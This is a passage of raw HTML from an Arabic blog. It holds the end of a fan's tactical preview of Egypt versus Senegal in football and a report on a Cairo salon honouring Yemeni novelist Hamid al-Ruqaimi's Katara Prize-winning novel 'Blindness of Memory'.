&#8211; النهاية يجب على الشناوى يجب ان يتزعم منطقة العمليات 18 وان يوحه اللاعبين المدافعين لمراعات عدم التخبط اللاعبين بعضهم ببعض وتوجيه اللاعبين للالحاق بالكرة خارج الملعب والكرة العالية داخل 6   أو داخل 18 بالاتفاق مع اللاعبين المدافعين االمصريين مهم جداً التوجية من حارس المرمى السناوى يجب ان يسيطر الشناوى على الكرة والامساك بالكرة او اخراجها بعيدا عن المرمى ويجب على المدافعين ان يتحركوا قبل رفع الكورنال لحجب رئية الكرة عن الفريق السنغالى حتى لا يسيطر الفريق السنغالى على الكرة لزم يشتغل المنتخب المصرى الكابتن حسام حسن على التمركزات الدفاعية .<br />
&#8211; اتوقع نفس التشكيل منتخب مصر أمام منتخب السنغال نفس تشكيل مباراتة أمام كوت ديفوار السابقة لان الدفاعات واللاعبين يكونوا فهموا بعضهم البعض اكثر ويلعبون احسن من المباراة السابقة دون أخطاء دفاعية.<br />
&#8211; واخيراً اتمنى من الله  ولاعبين المنتخب المصرى أن يتحقق الفوز واحراز هدف من أول المباراة ويحقق المنتخب المصرى الفوز على السنغال .</p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0118-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10566" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0118-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0118-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0118.jpg 550w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0121-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10567" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0121-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0121-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0121.jpg 550w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0120-225x300.jpg" alt="" width="225" height="300" class="alignnone size-medium wp-image-10568" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0120-225x300.jpg 225w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0120.jpg 350w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0118-1-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10569" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0118-1-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0118-1-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260114-WA0118-1.jpg 550w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/14/%d9%81%d9%88%d8%b2-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%85%d8%b5%d8%b1-3-2-%d8%b1%d8%ba%d9%85-%d8%a5%d9%86-%d9%83%d9%88%d8%aa-%d8%af%d9%8a%d9%81%d9%88%d8%a7%d8%b1%d9%83%d8%a7%d9%86-%d9%85/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10565 -->

				
					
	<article id="post-10546" class="post-10546 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/14/%d8%b5%d9%88%d8%b1-%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d8%8c-%d8%b1%d9%85%d8%b2-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa/" rel="bookmark">صور  صالون «في حضرة الإبداع»، رمز الاختلاف، يحتفى  بفوز الروائي اليمني <<حميد الرقيمي>> &#8211; بـ جائزة كتارا للرواية العربية 2025 عن روايته اللافتة «عمى الذاكرة»&#8230;..</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/14/%d8%b5%d9%88%d8%b1-%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d8%8c-%d8%b1%d9%85%d8%b2-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa/" title="1:32 م" rel="bookmark"><time class="entry-date" datetime="2026-01-14T13:32:18+03:00">14 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://ebdaalarab.com/2026/01/14/%d8%b5%d9%88%d8%b1-%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d8%8c-%d8%b1%d9%85%d8%b2-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>صور  صالون «في حضرة الإبداع»، رمز الاختلاف، يحتفى  بفوز الروائي اليمني <<حميد الرقيمي>> &#8211; بـ جائزة كتارا للرواية العربية 2025<br />
عن روايته اللافتة «عمى الذاكرة»&#8230;..</p>
<p>متابعة عمرو الكاشف</p>
<p>وقالت منظمة الصالون دكتورة شيماء عمارة لأن النجاح المبهر لا يأتي مصادفة، ولأن العمل العظيم لا يُولد إلا من مساعٍ كبيرة وجهود حقيقية&#8230;.<br />
كانت ندوة الأمس بحجم صُنّاعها… وبحجم العمل الأدبي المحتفى به… وبحجم «كتارا».<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>في صالون «في حضرة الإبداع»، رمز الاختلاف، احتفينا بفوز الروائي اليمني <<حميد الرقيمي>> &#8211; بـ جائزة كتارا للرواية العربية 2025<br />
عن روايته اللافتة «عمى الذاكرة»&#8230;..</p>
<p>في أمسية ثقافية كبرى أكدت أن الصدارة لا تُنال بالشعارات، بل تُصنع بالجدية، والعمل، والإيمان الحقيقي بالكلمة&#8230;. بمشاركة الرائع الأب الجميل &#8220;زيدو&#8221; &#8211; مهندس زياد إسماعيل Ziyad Ismail Abdul Maguid الذي كان دوره وتعاونه فعالا جميلا.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤<br />
<img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385084417-300x169.jpg" alt="" width="300" height="169" class="alignnone size-medium wp-image-10547" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385084417-300x169.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385084417-1024x576.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385084417-768x432.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385084417-500x281.jpg 500w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385084417.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10548" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385096719-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10549" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385096719-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385096719-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385096719-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385096719-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385096719-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385096719.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
يسعى صالون «في حضرة الإبداع» دائمًا لتقديم الأجمل والأفضل، وأن يتصدر المشهد الثقافي بفعل حقيقي، وأن يظل مساحة نقية تحتفي بالتميز حيثما كان.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>****شكرًا للنقد حين يكون معرفة وإنصافًا*****<br />
نتوجه بخالص الشكر والتقدير<br />
إلى الأستاذ الدكتور صلاح السروي<br />
أستاذ الأدب المقارن – كلية الآداب، جامعة حلوان،<br />
الذي شرّف صالون «في حضرة الإبداع» بحضوره الأول، وقدم دراسة نقدية وافية للرواية&#8230;&#8230;<br />
>>>>>>>>>>تناول فيها الجوانب الإنسانية العميقة، وتماس الأحداث مع الواقع العربي الراهن، لا سيما في اليمن، وفي البلدان التي أنهكتها الحروب والدمار.</p>
<p>أضاء د. صلاح كيف كتب &#8220;حميد&#8221; روايته بلغة مشحونة بالمشاعر المتدفقة،<br />
لغة دافئة وإنسانية، كشفت عن قدرة عالية على توظيف المعنى والوجدان معًا، ورأى في الرواية رحلة ممتدة مع الحزن والفقد.</p>
<p>وتوقف عند مفهوم الديستوبيا بوصفها نقيض اليوتوبيا، مدينة يغمرها الألم والموت والخراب، وهي المدن التي كتب عنها حميد&#8230;..</p>
<p>مدن دُمرت، ثم عاد يبحث عنها في الذاكرة والنص&#8230;.<br />
وأكد أن جمال الرواية، وقدرة حميد – وهو في سن الشباب – على صياغة عمل ينافس الروايات الكبرى، يجعل فوزه بكتارا فوزًا مستحقًا بجدارة.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>*****صوت نقدي مدهش… وتحليل يضيء النص*****<br />
كما نشكر الدكتور أحمد صلاح هاشم<br />
على هذا الصوت النقدي المتميز، الذي قدم قراءة تحليلية مذهلة، فكك فيها الرواية بكل أركانها:<br />
تقنيات السرد، بناء الراوي، تشكُل الشخصيات، والحيل الفنية التي استخدمها الكاتب بذكاء بالغ.</p>
<p>قراءة جعلت الروائي نفسه يقول:<br />
«شعرت وكأن د. أحمد كان يجلس إلى جواري وأنا أكتب الرواية وأبني شخصياتها».</p>
<p>توقف عند جمال اللغة الشعرية، وحُسن توظيفها داخل العمل الروائي،<br />
وعند التحولات النفسية العميقة للشخصيات، ولا سيما البطل الذي بدأ باسم بدر ثم تحوّل إلى يحيى، في انتقال ذكي ودلالي بليغ.</p>
<p>قراءة أنصت لها الجمهور بدهشة وسعادة، وأكدت أننا أمام عمل روائي كبير وضخم.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>***كلمة إنسانية تمس القلب***<br />
ومن سوريا، جاء صوت الشاعر الكبير عبدالقادر الحصني<br />
بكلمة هادئة وعميقة، تحدث فيها عن الرواية بوصفها شهادة إنسانية عن الحرب، ورحلة بحث عن الذات&#8230;..<br />
ومواجهة مباشرة مع الموت&#8230;..</p>
<p>قال إن الرواية مسّته شخصيًا، لأن وجعها يشبه وجع البلدان العربية التي دمرتها الحروب، ومنها سوريا.<br />
وأشاد بقدرة حميد على تناول السياسي دون مباشرة، وبإنجاز عمل أدبي مهم في سن الشباب، يستحق عنه هذه الجائزة الكبيرة.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>***الأب الروحي… وشهادة محبة***<br />
ثم جاءت المداخلة الراقية للدكتور نزار غانم، الأب الروحي للروائي حميد الرقيمي، الذي تحدث بصدق إنساني عن مسيرة حميد &#8211; كمراسل صحفي عاش الحروب، وعن احتضان البلدان العربية له:<br />
اليمن، السودان، مصر&#8230;..<br />
حيث فُتحت له الأبواب لانتمائه للجمعيات الأدبية والإعلامية، بفضل ثقافته وخلقه وقدرته على العمل الجاد.</p>
<p>أكد أن «عمى الذاكرة» &#8211; تعبر عن رحلة حقيقية عاشها حميد&#8230;<br />
وأثنى على صالون «في حضرة الإبداع» &#8211; برئاسة الدكتورة شيماء عمارة&#8230;<br />
مشيدًا بأن مؤسسة أهلية غير حكومية، تقوم بهذا العمل الثقافي الكبير،<br />
وتجمع هذا الحشد العربي المتناغم بالمحبة.</p>
<p>قال إن القاعة الممتلئة عن آخرها، بمفكرين وأدباء ومثقفين عرب، دليل على نجاح التجربة&#8230;..<br />
وأن إقامة فعالية بهذا الحجم في دار الأوبرا المصرية – مركز الإبداع الفني<br />
تجربة إنسانية توازي جمال تجربة حميد الإبداعية.</p>
<p>وأكد أن المحبة هي التي تصنع الجمال، ولولاها ما اجتمع هذا الحشد، ولا خرجت هذه الأمسية بهذا البهاء.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>****وجاءت لحظة الحوار… لتكشف الإنسان خلف النص****</p>
<p>فبعد أن قال النقد كلمته بعين العقل، كان لا بدّ للقلب أن يتكلم…<br />
فجاء الحوار ليكشف الإنسان خلف الرواية، والرحلة الطويلة خلف هذا الإنجاز الكبير.</p>
<p>وفي حوار إنساني دافئ أدارته &#8211; الدكتورة شيماء عمارة<br />
مع الروائي حميد الرقيمي&#8230;..<br />
انكشفت الرحلة الكاملة خلف «عمى الذاكرة»&#8230;.<br />
رحلة بدأت من شغف الكتابة الأولى، ومرّت بمحطات قاسية من الغربة، والعمل، والحرب، وصولًا إلى منصة التتويج بجائزة كتارا.</p>
<p>كان حوارًا صادقًا، لم يتوقف عند تقنيات الكتابة بقدر ما غاص في المشوار الطويل والصعب&#8230;..<br />
وفي لحظات الشك، والتعب، والانكسار، وفي الإيمان العميق بالكلمة<br />
بوصفها طوق نجاة لا زينة.</p>
<p>تحدّث حميد عن الكتابة &#8211; كفعل مقاومة&#8230;..<br />
وعن الرواية بوصفها خلاصًا إنسانيًا&#8230;..</p>
<p>وأضاء الحوار كيف وُلد النص من الألم، وكيف صبر صاحبه حتى استوت التجربة، فجاءت 🌹 🌹الجائزة 🌹 🌹<br />
نتيجة طبيعية لمسار شاق، لا ضربة حظ.</p>
<p>حوار أعاد للرواية نبضها الإنساني، وللجائزة معناها الحقيقي، وأكد أن وراء كل إنجاز كبير &#8211; إنسانًا آمن بنفسه، وصبر طويلًا… حتى وصل.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>**الفن حين يُكمل المعنى**<br />
وشكر خاص للفقرات الغنائية الراقية:</p>
<p>🎶 الفقرة الأولى مع نجم الأوبرا أحمد خاطر وفرقته&#8230;.<br />
الذين قدّموا أغنيات من التراث المصري الأصيل، وعزفًا على العود تراقصت له قلوب الحضور.</p>
<p>🎶 والفقرة الثانية مع الصوت اليمني الجميل &#8211; المطربة فاطمة مثنّى<br />
التي غنّت من التراث اليمني، وقدمت أغنية عبرت عن روح الأخوة بين اليمن ومصر، وأخرى تفاعل معها اليمنيون بمحبة وحنين لوطن غاب عنهم قسرًا.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>****لحظة تكريم… وفرح مستحق****<br />
شهدت الأمسية فقرة تكريم مميزة:<br />
– حيث قدم صالون «في حضرة الإبداع»<br />
درع التميز الثقافي &#8211; للروائي حميد الرقيمي<br />
بمشاركة:<br />
د. شيماء عمارة&#8230;<br />
د. أحمد صلاح هاشم&#8230;<br />
د. نزار غانم&#8230;<br />
والشاعر الكبير عبدالقادر الحصني&#8230;.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>– كما قدمت هيئة شباب اليمن درع تكريم لحميد<br />
بوصفه نموذجًا لجيل استطاع بقلمه أن يرفع اسم اليمن عاليًا.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>**ما بعد الندوة… حين تستمر المحبة**</p>
<p>اختُتمت الأمسية بصورة جماعية، وضيافة للجمهور، وجلسات ثقافية مصغرة للنقاش&#8230;..<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>وتغطية إعلامية مميزة من:<br />
قناة اليمن اليوم – قناة اليمن – روزاليوسف – اليوم السابع،<br />
مع تسجيلات مع رئيسة الصالون، والروائي، والنقاد، والجمهور.</p>
<p>وانتهت الفعالية<br />
بمحبة كبيرة، ونجاح مبهر، وحضور إنساني لا يُنسى.<br />
❤❤❤❤❤❤❤❤❤❤❤❤❤</p>
<p>>>شكر واجب<<
الشكر لمركز الإبداع الفني، وخاصة الدكتور أحمد عيد وفريق العمل...
ولوزارة الثقافة، وصندوق وهيئة التنمية الثقافية - على إتاحة هذه المساحة لإنجاح الفعالية.
❤❤❤❤❤❤❤❤❤❤❤❤❤

****وشكر خاص للمهندس زياد إسماعيل (زيدو)****
على جهوده وتعاونه الكبير، مع أصدق الدعوات له بالشفاء....
وقد كان الغائب الحاضر بقلبه ودعواته.
❤❤❤❤❤❤❤❤❤❤❤❤❤

**كما نشكر مؤسسة الكرمة**
برئاسة البرنس الشاعر محمود حسن
على دعمها المعنوي للجهود الثقافية الجادة من الصالون.
❤❤❤❤❤❤❤❤❤❤❤❤❤

**وشكر كبير للمخرج الرائع محمد حمدي**
على دعمه الفني ونصائحه ومساندته لجهود الصالون، للخروج بفعالية تليق بالعمل الثقافي الجاد وباسم كتارا وباسم مصر أم الدنيا التي تحتضن الجميع..
❤❤❤❤❤❤❤❤❤❤❤❤❤

ونقدر جهود فريق العمل - في صالون في حضرة الإبداع:
المنسق العام اسامة رجب.... Osama Ragap
والاستاذ اشرف حسن في التصوير الفيديو Ashraf Hassan
والاستاذة ياسمين عليوة في التصوير الفوتوغرافي Yasmin Eliwa
والصوت المميز حمزة الأغا على التعليق في الفيديو التقديمي Hamza AlaGha
على ما بذلوه من جهد وحرص - ليخرج هذا اللقاء بهذه الصورة المشرفة

❤❤❤❤❤❤❤❤❤❤❤❤❤

>>>ولا يفوتنا أن نتوجه بالشكر والمحبة<<<
لكل المفكرين والمثقفين والإعلاميين والأدباء
الذين حضروا هذه الأمسية من شتى الأقطار العربية....
من المملكة العربية السعودية،
واليمن احتفاءً بابنها الفائز،
وسوريا،
والجزائر،
والعراق،
والسودان الذي كان حاضرًا بقلبه ووجدانه،
ثم مصر…***
التي كانت وما زالت تحتضن كل هذه الشعوب العربية الشقيقة، وتفتح ذراعيها للكلمة، وتمنح الثقافة بيتها الواسع.

لقد كان هذا الحضور العربي المتنوع - دليلًا صادقًا على أن الأدب
ما زال قادرًا على جمعنا، حين تعجز السياسة.....
وأن المحبة تظل اللغة الأعلى... حين يكون الإبداع هو العنوان.
❤❤❤❤❤❤❤❤❤❤❤❤❤



<img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385123342-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10550" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385123342-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385123342-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385123342-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385123342-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385123342-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385123342.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385143552-200x300.jpg" alt="" width="200" height="300" class="alignnone size-medium wp-image-10551" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385143552-200x300.jpg 200w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385143552-683x1024.jpg 683w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385143552-768x1152.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385143552-1024x1536.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385143552.jpg 1365w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385138725-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10552" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385138725-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385138725-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385138725-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385138725-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385138725-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385138725.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385157260-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10553" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385157260-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385157260-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385157260-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385157260-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385157260-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385157260.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385160521-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10554" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385160521-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385160521-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385160521-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385160521-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385160521-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385160521.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385167510-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10555" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385167510-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385167510-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385167510-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385167510-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385167510-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385167510.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385164435-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10556" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385164435-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385164435-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385164435-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385164435-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385164435-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385164435.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385115662-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10557" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385115662-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385115662-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385115662-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385115662-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385115662-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385115662.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385107718-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10558" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385107718-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385107718-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385107718-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385107718-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385107718-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385107718.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385103302-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10559" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385103302-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385103302-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385103302-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385103302-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385103302-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385103302.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385099252-300x169.jpg" alt="" width="300" height="169" class="alignnone size-medium wp-image-10560" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385099252-300x169.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385099252-1024x576.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385099252-768x432.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385099252-500x281.jpg 500w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385099252.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
